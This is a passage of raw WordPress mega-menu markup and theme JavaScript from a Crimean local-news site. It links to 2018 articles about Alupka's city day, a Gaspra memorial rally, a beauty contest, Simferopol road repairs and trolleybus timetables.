'{"limit":"5","sort":"","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"97","category_ids":"","custom_title":"","custom_url":"","show_child_cat":30,"sub_cat_ajax":"","ajax_pagination":"next_prev","header_color":"","header_text_color":"","ajax_pagination_infinite_stop":"","td_column_number":3,"td_ajax_preloading":"preload","td_ajax_filter_type":"td_category_ids_filter","td_ajax_filter_ids":"","td_filter_default_txt":"\u0412\u0441\u0435","color_preset":"","border_top":"","class":"td_uid_28_697adb794b502_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_28_697adb794b502_rand","tdc_css_class_style":"td_uid_28_697adb794b502_rand_style","live_filter":"","live_filter_cur_post_id":"","live_filter_cur_post_author":"","block_template_id":""}';
block_td_uid_28_697adb794b502.td_column_number = "3";
block_td_uid_28_697adb794b502.block_type = "td_block_mega_menu";
block_td_uid_28_697adb794b502.post_count = "5";
block_td_uid_28_697adb794b502.found_posts = "28";
block_td_uid_28_697adb794b502.header_color = "";
block_td_uid_28_697adb794b502.ajax_pagination_infinite_stop = "";
block_td_uid_28_697adb794b502.max_num_pages = "6";
tdBlocksArray.push(block_td_uid_28_697adb794b502);
</script><div id=td_uid_28_697adb794b502 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="http://miskhor.ru/28-%d0%b8%d1%8e%d0%bb%d1%8f-2018-%d0%b4%d0%b5%d0%bd%d1%8c-%d0%b3%d0%be%d1%80%d0%be%d0%b4%d0%b0-%d0%b0%d0%bb%d1%83%d0%bf%d0%ba%d0%b8-%d0%bf%d1%80%d0%b0%d0%b7%d0%b4%d0%bd%d0%b8%d0%ba-%d0%b2-%d1%87/" rel="bookmark" title="28 июля 2018 &#8212; День города Алупки, праздник в честь 80-летия города" data-wpel-link="internal"><img width="218" height="150" class="entry-thumb" src="http://miskhor.ru/wp-content/uploads/2018/07/день-города-в-алупке-80-лет-218x150.jpg" srcset="http://miskhor.ru/wp-content/uploads/2018/07/день-города-в-алупке-80-лет-218x150.jpg 218w, http://miskhor.ru/wp-content/uploads/2018/07/день-города-в-алупке-80-лет-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="День города в Алупке 28 июля 2018" title="28 июля 2018 &#8212; День города Алупки, праздник в честь 80-летия города"/></a></div>                <a href="http://miskhor.ru/category/%d0%b3%d0%be%d1%80%d0%be%d0%b4%d0%b0-%d0%bf%d0%be%d1%81%d0%b5%d0%bb%d0%ba%d0%b8-%d0%ba%d1%80%d1%8b%d0%bc%d0%b0/%d0%b0%d0%bb%d1%83%d0%bf%d0%ba%d0%b0/" class="td-post-category" data-wpel-link="internal">Алупка</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="http://miskhor.ru/28-%d0%b8%d1%8e%d0%bb%d1%8f-2018-%d0%b4%d0%b5%d0%bd%d1%8c-%d0%b3%d0%be%d1%80%d0%be%d0%b4%d0%b0-%d0%b0%d0%bb%d1%83%d0%bf%d0%ba%d0%b8-%d0%bf%d1%80%d0%b0%d0%b7%d0%b4%d0%bd%d0%b8%d0%ba-%d0%b2-%d1%87/" rel="bookmark" title="28 июля 2018 &#8212; День города Алупки, праздник в честь 80-летия города" data-wpel-link="internal">28 июля 2018 &#8212; День города Алупки, праздник в честь 80-летия&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="http://miskhor.ru/%d0%b2-%d0%b3%d0%b0%d1%81%d0%bf%d1%80%d0%b5-%d1%81%d0%b5%d0%b3%d0%be%d0%b4%d0%bd%d1%8f-%d0%b2-%d0%b4%d0%b5%d0%bd%d1%8c-%d0%bf%d0%b0%d0%bc%d1%8f%d1%82%d0%b8-%d0%b8-%d1%81%d0%ba%d0%be%d1%80%d0%b1%d0%b8/" rel="bookmark" title="В Гаспре сегодня, в День памяти и скорби 22 июня 2018, прошел митинг" data-wpel-link="internal"><img width="218" height="150" class="entry-thumb" src="http://miskhor.ru/wp-content/uploads/2018/06/гаспра-день-памяти-и-скорби-22-июня-2018-218x150.jpg" srcset="http://miskhor.ru/wp-content/uploads/2018/06/гаспра-день-памяти-и-скорби-22-июня-2018-218x150.jpg 218w, http://miskhor.ru/wp-content/uploads/2018/06/гаспра-день-памяти-и-скорби-22-июня-2018-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="Гаспра, митинг в День Памяти и скорби 22 июня 2018" title="В Гаспре сегодня, в День памяти и скорби 22 июня 2018, прошел митинг"/></a></div>                <a href="http://miskhor.ru/category/%d0%b3%d0%be%d1%80%d0%be%d0%b4%d0%b0-%d0%bf%d0%be%d1%81%d0%b5%d0%bb%d0%ba%d0%b8-%d0%ba%d1%80%d1%8b%d0%bc%d0%b0/%d0%b3%d0%b0%d1%81%d0%bf%d1%80%d0%b0/" class="td-post-category" data-wpel-link="internal">Гаспра</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="http://miskhor.ru/%d0%b2-%d0%b3%d0%b0%d1%81%d0%bf%d1%80%d0%b5-%d1%81%d0%b5%d0%b3%d0%be%d0%b4%d0%bd%d1%8f-%d0%b2-%d0%b4%d0%b5%d0%bd%d1%8c-%d0%bf%d0%b0%d0%bc%d1%8f%d1%82%d0%b8-%d0%b8-%d1%81%d0%ba%d0%be%d1%80%d0%b1%d0%b8/" rel="bookmark" title="В Гаспре сегодня, в День памяти и скорби 22 июня 2018, прошел митинг" data-wpel-link="internal">В Гаспре сегодня, в День памяти и скорби 22 июня 2018,&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="http://miskhor.ru/%d1%84%d0%b8%d0%bd%d0%b0%d0%bb-%d0%ba%d0%be%d0%bd%d0%ba%d1%83%d1%80%d1%81%d0%b0-%d0%ba%d1%80%d0%b0%d1%81%d0%be%d1%82%d1%8b-%d0%b0%d0%bb%d1%83%d0%bf%d0%ba%d0%b8%d0%bd%d1%81%d0%ba%d0%b0%d1%8f/" rel="bookmark" title="Финал конкурса красоты «Алупкинская краса» прошел в Алупке в День России" data-wpel-link="internal"><img width="218" height="150" class="entry-thumb" src="http://miskhor.ru/wp-content/uploads/2018/06/алупкинская-краса-финал-конкурса-218x150.jpg" srcset="http://miskhor.ru/wp-content/uploads/2018/06/алупкинская-краса-финал-конкурса-218x150.jpg 218w, http://miskhor.ru/wp-content/uploads/2018/06/алупкинская-краса-финал-конкурса-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="Финал конкурса Алупкинская краса прошел в Алупке в День России" title="Финал конкурса красоты «Алупкинская краса» прошел в Алупке в День России"/></a></div>                <a href="http://miskhor.ru/category/%d0%b3%d0%be%d1%80%d0%be%d0%b4%d0%b0-%d0%bf%d0%be%d1%81%d0%b5%d0%bb%d0%ba%d0%b8-%d0%ba%d1%80%d1%8b%d0%bc%d0%b0/%d0%b0%d0%bb%d1%83%d0%bf%d0%ba%d0%b0/" class="td-post-category" data-wpel-link="internal">Алупка</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="http://miskhor.ru/%d1%84%d0%b8%d0%bd%d0%b0%d0%bb-%d0%ba%d0%be%d0%bd%d0%ba%d1%83%d1%80%d1%81%d0%b0-%d0%ba%d1%80%d0%b0%d1%81%d0%be%d1%82%d1%8b-%d0%b0%d0%bb%d1%83%d0%bf%d0%ba%d0%b8%d0%bd%d1%81%d0%ba%d0%b0%d1%8f/" rel="bookmark" title="Финал конкурса красоты «Алупкинская краса» прошел в Алупке в День России" data-wpel-link="internal">Финал конкурса красоты «Алупкинская краса» прошел в Алупке в День России</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="http://miskhor.ru/%d0%ba%d0%b0%d0%bf%d0%b8%d1%82%d0%b0%d0%bb%d1%8c%d0%bd%d1%8b%d0%b9-%d1%80%d0%b5%d0%bc%d0%be%d0%bd%d1%82-%d0%b4%d0%be%d1%80%d0%be%d0%b3-%d0%b2-%d1%81%d0%b8%d0%bc%d1%84%d0%b5%d1%80%d0%be%d0%bf%d0%be/" rel="bookmark" title="Капитальный ремонт дорог в Симферополе, список улиц, июнь 2018" data-wpel-link="internal"><img width="218" height="150" class="entry-thumb" src="http://miskhor.ru/wp-content/uploads/2018/06/капитальный-ремонт-дорог-в-симферополе-список-улиц-218x150.jpg" srcset="http://miskhor.ru/wp-content/uploads/2018/06/капитальный-ремонт-дорог-в-симферополе-список-улиц-218x150.jpg 218w, http://miskhor.ru/wp-content/uploads/2018/06/капитальный-ремонт-дорог-в-симферополе-список-улиц-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="Капитальный ремонт дорог в Крыму, июль 2018" title="Капитальный ремонт дорог в Симферополе, список улиц, июнь 2018"/></a></div>                <a href="http://miskhor.ru/category/%d0%b3%d0%be%d1%80%d0%be%d0%b4%d0%b0-%d0%bf%d0%be%d1%81%d0%b5%d0%bb%d0%ba%d0%b8-%d0%ba%d1%80%d1%8b%d0%bc%d0%b0/" class="td-post-category" data-wpel-link="internal">Города/поселки Крыма</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="http://miskhor.ru/%d0%ba%d0%b0%d0%bf%d0%b8%d1%82%d0%b0%d0%bb%d1%8c%d0%bd%d1%8b%d0%b9-%d1%80%d0%b5%d0%bc%d0%be%d0%bd%d1%82-%d0%b4%d0%be%d1%80%d0%be%d0%b3-%d0%b2-%d1%81%d0%b8%d0%bc%d1%84%d0%b5%d1%80%d0%be%d0%bf%d0%be/" rel="bookmark" title="Капитальный ремонт дорог в Симферополе, список улиц, июнь 2018" data-wpel-link="internal">Капитальный ремонт дорог в Симферополе, список улиц, июнь 2018</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="http://miskhor.ru/%d0%bd%d0%b0-%d1%82%d1%80%d0%be%d0%bb%d0%bb%d0%b5%d0%b9%d0%b1%d1%83%d1%81%d0%b5-%d0%b8%d0%b7-%d1%81%d0%b8%d0%bc%d1%84%d0%b5%d1%80%d0%be%d0%bf%d0%be%d0%bb%d1%8f-%d0%b2-%d1%8f%d0%bb%d1%82%d1%83-%d0%b8/" rel="bookmark" title="На троллейбусе из Симферополя в Ялту и Алушту, расписание и цены лето 2018" data-wpel-link="internal"><img width="218" height="150" class="entry-thumb" src="http://miskhor.ru/wp-content/uploads/2018/06/троллейбусы-из-симферополя-в-ялту-алушту-график-цены-218x150.jpg" srcset="http://miskhor.ru/wp-content/uploads/2018/06/троллейбусы-из-симферополя-в-ялту-алушту-график-цены-218x150.jpg 218w, http://miskhor.ru/wp-content/uploads/2018/06/троллейбусы-из-симферополя-в-ялту-алушту-график-цены-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="Расписание троллейбусов из Симферополя в Ялту и Алушту, график и цены" title="На троллейбусе из Симферополя в Ялту и Алушту, расписание и цены лето 2018"/></a></div>                <a href="http://miskhor.ru/category/%d0%b3%d0%be%d1%80%d0%be%d0%b4%d0%b0-%d0%bf%d0%be%d1%81%d0%b5%d0%bb%d0%ba%d0%b8-%d0%ba%d1%80%d1%8b%d0%bc%d0%b0/%d0%b0%d0%bb%d1%83%d1%88%d1%82%d0%b0/" class="td-post-category" data-wpel-link="internal">Алушта</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="http://miskhor.ru/%d0%bd%d0%b0-%d1%82%d1%80%d0%be%d0%bb%d0%bb%d0%b5%d0%b9%d0%b1%d1%83%d1%81%d0%b5-%d0%b8%d0%b7-%d1%81%d0%b8%d0%bc%d1%84%d0%b5%d1%80%d0%be%d0%bf%d0%be%d0%bb%d1%8f-%d0%b2-%d1%8f%d0%bb%d1%82%d1%83-%d0%b8/" rel="bookmark" title="На троллейбусе из Симферополя в Ялту и Алушту, расписание и цены лето 2018" data-wpel-link="internal">На троллейбусе из Симферополя в Ялту и Алушту, расписание и цены&#8230;</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_28_697adb794b502" data-td_block_id="td_uid_28_697adb794b502"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#" class="td-ajax-next-page" id="next-page-td_uid_28_697adb794b502" data-td_block_id="td_uid_28_697adb794b502"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-443"><a href="http://miskhor.ru/category/%d0%b3%d0%be%d1%80%d0%be%d0%b4%d0%b0-%d0%bf%d0%be%d1%81%d0%b5%d0%bb%d0%ba%d0%b8-%d0%ba%d1%80%d1%8b%d0%bc%d0%b0/" data-wpel-link="internal">Города/поселки Крыма</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_29_697adb794eb9f_rand td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_29_697adb794eb9f" ><script>var block_td_uid_29_697adb794eb9f = new tdBlock();
block_td_uid_29_697adb794eb9f.id = "td_uid_29_697adb794eb9f";
block_td_uid_29_697adb794eb9f.atts = '{"limit":4,"sort":"","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"82","category_ids":"","custom_title":"","custom_url":"","show_child_cat":30,"sub_cat_ajax":"","ajax_pagination":"next_prev","header_color":"","header_text_color":"","ajax_pagination_infinite_stop":"","td_column_number":3,"td_ajax_preloading":"preload","td_ajax_filter_type":"td_category_ids_filter","td_ajax_filter_ids":"","td_filter_default_txt":"\u0412\u0441\u0435","color_preset":"","border_top":"","class":"td_uid_29_697adb794eb9f_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_29_697adb794eb9f_rand","tdc_css_class_style":"td_uid_29_697adb794eb9f_rand_style","live_filter":"","live_filter_cur_post_id":"","live_filter_cur_post_author":"","block_template_id":""}';
block_td_uid_29_697adb794eb9f.td_column_number = "3";
block_td_uid_29_697adb794eb9f.block_type = "td_block_mega_menu";
block_td_uid_29_697adb794eb9f.post_count = "4";
block_td_uid_29_697adb794eb9f.found_posts = "79";
block_td_uid_29_697adb794eb9f.header_color = "";
block_td_uid_29_697adb794eb9f.ajax_pagination_infinite_stop = "";
block_td_uid_29_697adb794eb9f.max_num_pages = "20";
tdBlocksArray.push(block_td_uid_29_697adb794eb9f);
</script>            <script>
                var tmpObj = JSON.parse(JSON.stringify(block_td_uid_29_697adb794eb9f));
                tmpObj.is_ajax_running = true;
                var currentBlockObjSignature = JSON.stringify(tmpObj);
                tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"http:\/\/miskhor.ru\/%d0%bd%d0%b0%d1%88-%d0%b2%d0%b8%d0%b4%d0%b5%d0%be%d0%be%d0%b1%d0%b7%d0%be%d1%80-%d0%bc%d0%b8%d1%81%d1%85%d0%be%d1%80%d1%81%d0%ba%d0%be%d0%b3%d0%be-%d0%bf%d0%b0%d1%80%d0%ba%d0%b0-%d0%bf%d0%bb%d1%8f\/\" rel=\"bookmark\" title=\"\u041d\u0430\u0448 \u0432\u0438\u0434\u0435\u043e\u043e\u0431\u0437\u043e\u0440 \u041c\u0438\u0441\u0445\u043e\u0440\u0441\u043a\u043e\u0433\u043e \u043f\u0430\u0440\u043a\u0430, \u043f\u043b\u044f\u0436\u0430 \u0420\u0443\u0441\u0430\u043b\u043a\u0430 \u0438 \u043d\u0430\u0431\u0435\u0440\u0435\u0436\u043d\u043e\u0439 \u041c\u0438\u0441\u0445\u043e\u0440\u0430, \u0430\u0432\u0433\u0443\u0441\u0442 2018\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"http:\/\/miskhor.ru\/wp-content\/uploads\/2018\/09\/\u043c\u0438\u0441\u0445\u043e\u0440\u0441\u043a\u0438\u0439-\u043f\u0430\u0440\u043a-\u043d\u0430\u0448\u0430-\u0432\u0438\u0434\u0435\u043e\u044d\u043a\u0441\u043a\u0443\u0440\u0441\u0438\u044f-218x150.jpg\" srcset=\"http:\/\/miskhor.ru\/wp-content\/uploads\/2018\/09\/\u043c\u0438\u0441\u0445\u043e\u0440\u0441\u043a\u0438\u0439-\u043f\u0430\u0440\u043a-\u043d\u0430\u0448\u0430-\u0432\u0438\u0434\u0435\u043e\u044d\u043a\u0441\u043a\u0443\u0440\u0441\u0438\u044f-218x150.jpg 218w, http:\/\/miskhor.ru\/wp-content\/uploads\/2018\/09\/\u043c\u0438\u0441\u0445\u043e\u0440\u0441\u043a\u0438\u0439-\u043f\u0430\u0440\u043a-\u043d\u0430\u0448\u0430-\u0432\u0438\u0434\u0435\u043e\u044d\u043a\u0441\u043a\u0443\u0440\u0441\u0438\u044f-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\" alt=\"\u041c\u0438\u0441\u0445\u043e\u0440\u0441\u043a\u0438\u0439 \u043f\u0430\u0440\u043a \u043d\u0430\u0448\u0430 \u0432\u0438\u0434\u0435\u043e\u044d\u043a\u0441\u043a\u0443\u0440\u0441\u0438\u044f, \u0430\u0432\u0433\u0443\u0441\u0442 2018\" title=\"\u041d\u0430\u0448 \u0432\u0438\u0434\u0435\u043e\u043e\u0431\u0437\u043e\u0440 \u041c\u0438\u0441\u0445\u043e\u0440\u0441\u043a\u043e\u0433\u043e \u043f\u0430\u0440\u043a\u0430, \u043f\u043b\u044f\u0436\u0430 \u0420\u0443\u0441\u0430\u043b\u043a\u0430 \u0438 \u043d\u0430\u0431\u0435\u0440\u0435\u0436\u043d\u043e\u0439 \u041c\u0438\u0441\u0445\u043e\u0440\u0430, \u0430\u0432\u0433\u0443\u0441\u0442 2018\"\/><\/a><\/div>                <a href=\"http:\/\/miskhor.ru\/category\/%d1%84%d0%be%d1%82%d0%be-%d0%b2%d0%b8%d0%b4%d0%b5%d0%be-%d0%ba%d1%80%d1%8b%d0%bc\/%d0%b2%d0%b8%d0%b4%d0%b5%d0%be-%d0%be-%d0%ba%d1%80%d1%8b%d0%bc%d0%b5\/\" class=\"td-post-category\">\u0412\u0438\u0434\u0435\u043e \u043e \u041a\u0440\u044b\u043c\u0435<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"http:\/\/miskhor.ru\/%d0%bd%d0%b0%d1%88-%d0%b2%d0%b8%d0%b4%d0%b5%d0%be%d0%be%d0%b1%d0%b7%d0%be%d1%80-%d0%bc%d0%b8%d1%81%d1%85%d0%be%d1%80%d1%81%d0%ba%d0%be%d0%b3%d0%be-%d0%bf%d0%b0%d1%80%d0%ba%d0%b0-%d0%bf%d0%bb%d1%8f\/\" rel=\"bookmark\" title=\"\u041d\u0430\u0448 \u0432\u0438\u0434\u0435\u043e\u043e\u0431\u0437\u043e\u0440 \u041c\u0438\u0441\u0445\u043e\u0440\u0441\u043a\u043e\u0433\u043e \u043f\u0430\u0440\u043a\u0430, \u043f\u043b\u044f\u0436\u0430 \u0420\u0443\u0441\u0430\u043b\u043a\u0430 \u0438 \u043d\u0430\u0431\u0435\u0440\u0435\u0436\u043d\u043e\u0439 \u041c\u0438\u0441\u0445\u043e\u0440\u0430, \u0430\u0432\u0433\u0443\u0441\u0442 2018\">\u041d\u0430\u0448 \u0432\u0438\u0434\u0435\u043e\u043e\u0431\u0437\u043e\u0440 \u041c\u0438\u0441\u0445\u043e\u0440\u0441\u043a\u043e\u0433\u043e \u043f\u0430\u0440\u043a\u0430, \u043f\u043b\u044f\u0436\u0430 \u0420\u0443\u0441\u0430\u043b\u043a\u0430 \u0438 \u043d\u0430\u0431\u0435\u0440\u0435\u0436\u043d\u043e\u0439 \u041c\u0438\u0441\u0445\u043e\u0440\u0430, \u0430\u0432\u0433\u0443\u0441\u0442 2018<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"http:\/\/miskhor.ru\/28-%d0%b8%d1%8e%d0%bb%d1%8f-2018-%d0%b4%d0%b5%d0%bd%d1%8c-%d0%b3%d0%be%d1%80%d0%be%d0%b4%d0%b0-%d0%b0%d0%bb%d1%83%d0%bf%d0%ba%d0%b8-%d0%bf%d1%80%d0%b0%d0%b7%d0%b4%d0%bd%d0%b8%d0%ba-%d0%b2-%d1%87\/\" rel=\"bookmark\" title=\"28 \u0438\u044e\u043b\u044f 2018 &#8212; \u0414\u0435\u043d\u044c \u0433\u043e\u0440\u043e\u0434\u0430 \u0410\u043b\u0443\u043f\u043a\u0438, \u043f\u0440\u0430\u0437\u0434\u043d\u0438\u043a \u0432 \u0447\u0435\u0441\u0442\u044c 80-\u043b\u0435\u0442\u0438\u044f \u0433\u043e\u0440\u043e\u0434\u0430\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"http:\/\/miskhor.ru\/wp-content\/uploads\/2018\/07\/\u0434\u0435\u043d\u044c-\u0433\u043e\u0440\u043e\u0434\u0430-\u0432-\u0430\u043b\u0443\u043f\u043a\u0435-80-\u043b\u0435\u0442-218x150.jpg\" srcset=\"http:\/\/miskhor.ru\/wp-content\/uploads\/2018\/07\/\u0434\u0435\u043d\u044c-\u0433\u043e\u0440\u043e\u0434\u0430-\u0432-\u0430\u043b\u0443\u043f\u043a\u0435-80-\u043b\u0435\u0442-218x150.jpg 218w, http:\/\/miskhor.ru\/wp-content\/uploads\/2018\/07\/\u0434\u0435\u043d\u044c-\u0433\u043e\u0440\u043e\u0434\u0430-\u0432-\u0430\u043b\u0443\u043f\u043a\u0435-80-\u043b\u0435\u0442-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\" alt=\"\u0414\u0435\u043d\u044c \u0433\u043e\u0440\u043e\u0434\u0430 \u0432 \u0410\u043b\u0443\u043f\u043a\u0435 28 \u0438\u044e\u043b\u044f 2018\" title=\"28 \u0438\u044e\u043b\u044f 2018 &#8212; \u0414\u0435\u043d\u044c \u0433\u043e\u0440\u043e\u0434\u0430 \u0410\u043b\u0443\u043f\u043a\u0438, \u043f\u0440\u0430\u0437\u0434\u043d\u0438\u043a \u0432 \u0447\u0435\u0441\u0442\u044c 80-\u043b\u0435\u0442\u0438\u044f \u0433\u043e\u0440\u043e\u0434\u0430\"\/><\/a><\/div>                <a href=\"http:\/\/miskhor.ru\/category\/%d0%b3%d0%be%d1%80%d0%be%d0%b4%d0%b0-%d0%bf%d0%be%d1%81%d0%b5%d0%bb%d0%ba%d0%b8-%d0%ba%d1%80%d1%8b%d0%bc%d0%b0\/%d0%b0%d0%bb%d1%83%d0%bf%d0%ba%d0%b0\/\" class=\"td-post-category\">\u0410\u043b\u0443\u043f\u043a\u0430<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"http:\/\/miskhor.ru\/28-%d0%b8%d1%8e%d0%bb%d1%8f-2018-%d0%b4%d0%b5%d0%bd%d1%8c-%d0%b3%d0%be%d1%80%d0%be%d0%b4%d0%b0-%d0%b0%d0%bb%d1%83%d0%bf%d0%ba%d0%b8-%d0%bf%d1%80%d0%b0%d0%b7%d0%b4%d0%bd%d0%b8%d0%ba-%d0%b2-%d1%87\/\" rel=\"bookmark\" title=\"28 \u0438\u044e\u043b\u044f 2018 &#8212; \u0414\u0435\u043d\u044c \u0433\u043e\u0440\u043e\u0434\u0430 \u0410\u043b\u0443\u043f\u043a\u0438, \u043f\u0440\u0430\u0437\u0434\u043d\u0438\u043a \u0432 \u0447\u0435\u0441\u0442\u044c 80-\u043b\u0435\u0442\u0438\u044f \u0433\u043e\u0440\u043e\u0434\u0430\">28 \u0438\u044e\u043b\u044f 2018 &#8212; \u0414\u0435\u043d\u044c \u0433\u043e\u0440\u043e\u0434\u0430 \u0410\u043b\u0443\u043f\u043a\u0438, \u043f\u0440\u0430\u0437\u0434\u043d\u0438\u043a \u0432 \u0447\u0435\u0441\u0442\u044c 80-\u043b\u0435\u0442\u0438\u044f...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"http:\/\/miskhor.ru\/%d0%b2-%d0%b3%d0%b0%d1%81%d0%bf%d1%80%d0%b5-%d1%81%d0%b5%d0%b3%d0%be%d0%b4%d0%bd%d1%8f-%d0%b2-%d0%b4%d0%b5%d0%bd%d1%8c-%d0%bf%d0%b0%d0%bc%d1%8f%d1%82%d0%b8-%d0%b8-%d1%81%d0%ba%d0%be%d1%80%d0%b1%d0%b8\/\" rel=\"bookmark\" title=\"\u0412 \u0413\u0430\u0441\u043f\u0440\u0435 \u0441\u0435\u0433\u043e\u0434\u043d\u044f, \u0432 \u0414\u0435\u043d\u044c \u043f\u0430\u043c\u044f\u0442\u0438 \u0438 \u0441\u043a\u043e\u0440\u0431\u0438 22 \u0438\u044e\u043d\u044f 2018, \u043f\u0440\u043e\u0448\u0435\u043b \u043c\u0438\u0442\u0438\u043d\u0433\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"http:\/\/miskhor.ru\/wp-content\/uploads\/2018\/06\/\u0433\u0430\u0441\u043f\u0440\u0430-\u0434\u0435\u043d\u044c-\u043f\u0430\u043c\u044f\u0442\u0438-\u0438-\u0441\u043a\u043e\u0440\u0431\u0438-22-\u0438\u044e\u043d\u044f-2018-218x150.jpg\" srcset=\"http:\/\/miskhor.ru\/wp-content\/uploads\/2018\/06\/\u0433\u0430\u0441\u043f\u0440\u0430-\u0434\u0435\u043d\u044c-\u043f\u0430\u043c\u044f\u0442\u0438-\u0438-\u0441\u043a\u043e\u0440\u0431\u0438-22-\u0438\u044e\u043d\u044f-2018-218x150.jpg 218w, http:\/\/miskhor.ru\/wp-content\/uploads\/2018\/06\/\u0433\u0430\u0441\u043f\u0440\u0430-\u0434\u0435\u043d\u044c-\u043f\u0430\u043c\u044f\u0442\u0438-\u0438-\u0441\u043a\u043e\u0440\u0431\u0438-22-\u0438\u044e\u043d\u044f-2018-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\" alt=\"\u0413\u0430\u0441\u043f\u0440\u0430, \u043c\u0438\u0442\u0438\u043d\u0433 \u0432 \u0414\u0435\u043d\u044c \u041f\u0430\u043c\u044f\u0442\u0438 \u0438 \u0441\u043a\u043e\u0440\u0431\u0438 22 \u0438\u044e\u043d\u044f 2018\" title=\"\u0412 \u0413\u0430\u0441\u043f\u0440\u0435 \u0441\u0435\u0433\u043e\u0434\u043d\u044f, \u0432 \u0414\u0435\u043d\u044c \u043f\u0430\u043c\u044f\u0442\u0438 \u0438 \u0441\u043a\u043e\u0440\u0431\u0438 22 \u0438\u044e\u043d\u044f 2018, \u043f\u0440\u043e\u0448\u0435\u043b \u043c\u0438\u0442\u0438\u043d\u0433\"\/><\/a><\/div>                <a href=\"http:\/\/miskhor.ru\/category\/%d0%b3%d0%be%d1%80%d0%be%d0%b4%d0%b0-%d0%bf%d0%be%d1%81%d0%b5%d0%bb%d0%ba%d0%b8-%d0%ba%d1%80%d1%8b%d0%bc%d0%b0\/%d0%b3%d0%b0%d1%81%d0%bf%d1%80%d0%b0\/\" class=\"td-post-category\">\u0413\u0430\u0441\u043f\u0440\u0430<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"http:\/\/miskhor.ru\/%d0%b2-%d0%b3%d0%b0%d1%81%d0%bf%d1%80%d0%b5-%d1%81%d0%b5%d0%b3%d0%be%d0%b4%d0%bd%d1%8f-%d0%b2-%d0%b4%d0%b5%d0%bd%d1%8c-%d0%bf%d0%b0%d0%bc%d1%8f%d1%82%d0%b8-%d0%b8-%d1%81%d0%ba%d0%be%d1%80%d0%b1%d0%b8\/\" rel=\"bookmark\" title=\"\u0412 \u0413\u0430\u0441\u043f\u0440\u0435 \u0441\u0435\u0433\u043e\u0434\u043d\u044f, \u0432 \u0414\u0435\u043d\u044c \u043f\u0430\u043c\u044f\u0442\u0438 \u0438 \u0441\u043a\u043e\u0440\u0431\u0438 22 \u0438\u044e\u043d\u044f 2018, \u043f\u0440\u043e\u0448\u0435\u043b \u043c\u0438\u0442\u0438\u043d\u0433\">\u0412 \u0413\u0430\u0441\u043f\u0440\u0435 \u0441\u0435\u0433\u043e\u0434\u043d\u044f, \u0432 \u0414\u0435\u043d\u044c \u043f\u0430\u043c\u044f\u0442\u0438 \u0438 \u0441\u043a\u043e\u0440\u0431\u0438 22 \u0438\u044e\u043d\u044f 2018,...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a 